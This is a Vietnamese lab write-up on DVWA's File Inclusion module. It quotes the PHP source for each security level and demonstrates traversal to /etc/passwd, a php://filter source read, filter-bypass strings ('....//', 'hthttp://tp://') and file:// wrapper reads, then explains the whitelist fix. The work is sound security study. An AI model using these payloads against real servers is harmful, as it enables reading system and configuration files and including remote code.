04 – File Inclusion

Mô tả

File Inclusion là lỗ hổng xảy ra khi ứng dụng cho phép người dùng kiểm soát đường dẫn file được tải hoặc thực thi mà không kiểm tra an toàn.

Có 2 dạng chính:

LFI (Local File Inclusion): kẻ tấn công truy cập hoặc include các file có sẵn trên chính máy chủ.

RFI (Remote File Inclusion): kẻ tấn công khiến ứng dụng tải hoặc thực thi file từ một máy chủ bên ngoài.

Hậu quả: có thể làm lộ file cấu hình, mã nguồn, thông tin nhạy cảm và trong một số trường hợp dẫn đến thực thi mã trên máy chủ.

Nguyên nhân chính: ứng dụng lấy trực tiếp tên hoặc đường dẫn file từ input người dùng mà không whitelist, chuẩn hóa và giới hạn đường dẫn đúng cách.

I. Low
vulnerabilities/fi/source/low.php

<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>


Có thể vào page4.php cho thấy nó lấy file trực tiếp từ page

Đọc thử file hệ thống http://127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd

- Xác nhận có lỗi LFI trong hệ thống

PHP filter payload http://127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=index.php

- để ép PHP đọc nội dung file dưới dạng text, rồi mã hóa Base64. Khi nội dung đã thành Base64, PHP không còn thực thi nó nữa, mà chỉ in chuỗi đó ra màn hình.

Dán đoạn base64 đó vào lại file kèm giải mã -> Lỗi nằm ở $GET = $file (Xuất hiện trong source code)

Tạo file remote và mở server theo dõi
echo "<?php echo 'RFI_SUCCESS'; ?>" > test_rfi_low.txt
python3 -m http.server 8000

Test RFI:


Xác nhận có thể Remote File từ bên ngoài

II. Medium
vulnerabilities/fi/source/medium.php
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\\" ), "", $file );
?>

Khi tôi thử với URL: http://localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd

Nó đã không trả về gì, đúng với source code đã chặn “../”
Tôi bắt đầu bypass bằng URL sau: http://localhost/DVWA/vulnerabilities/fi/?page=....//....//....//....//....//....//etc/passwd

Kết quả trả đúng nội dung bên trong /etc/passwd -> LFI vuln
Vì khi xóa “../” nó vẫn còn “../”
Ví dụ: /?page=....//....//....//....//....//....//etc/passwd

Tạo file test để test RFI


Khởi chạy server
python3 -m http.server 8000

Khi nhập page với http://localhost/DVWA/vulnerabilities/fi/?page=hthttp://tp://127.0.0.1:8000/test_rfi_medium.txt
- RFI thành công

III. High
vulnerabilities/fi/source/high.php
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
fnmatch("file*", $file) : Chỉ cho phép bắt đầu bằng chữ “file”

Nhưng còn một khả năng sau:

Khi bạn mở file trên trình duyệt sẽ có wrapper file:// đọc file như này


Thành công với http://localhost/DVWA/vulnerabilities/fi/?page=file:///etc/passwd và /?page=file:///etc/hosts
- LFI

IV. Impossible

vulnerabilities/exec/source/impossible.php
<?php
// The page we wish to display
$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php
$configFileNames = [
'include.php',
'file1.php',
'file2.php',
'file3.php',
];
if( !in_array($file, $configFileNames) ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
Giải thích:
Ở cấp độ impossible, lỗ hổng bao gồm tệp không thể bị khai thác bằng các lớp bao gồm LFI, RFI, PHP hoặc kỹ thuật log poisoning. DVWA ngăn chặn khai thác bằng cách sử dụng xác thực whitelist chính xác cho tham số trang. Điều này có nghĩa là ứng dụng chỉ bao gồm các tệp an toàn được định nghĩa sẵn và chặn các đường dẫn tệp do người dùng điều khiển tùy ý.
Cấp độ này minh họa cách tiếp cận khắc phục đúng cho các lỗ hổng của File Inclusion: tránh trực tiếp đưa đầu vào do người dùng kiểm soát, sử dụng danh sách trắng nghiêm ngặt các tệp được phép, và từ chối tất cả các giá trị không mong đợi trước khi chuyển chúng vào include() hoặc require().

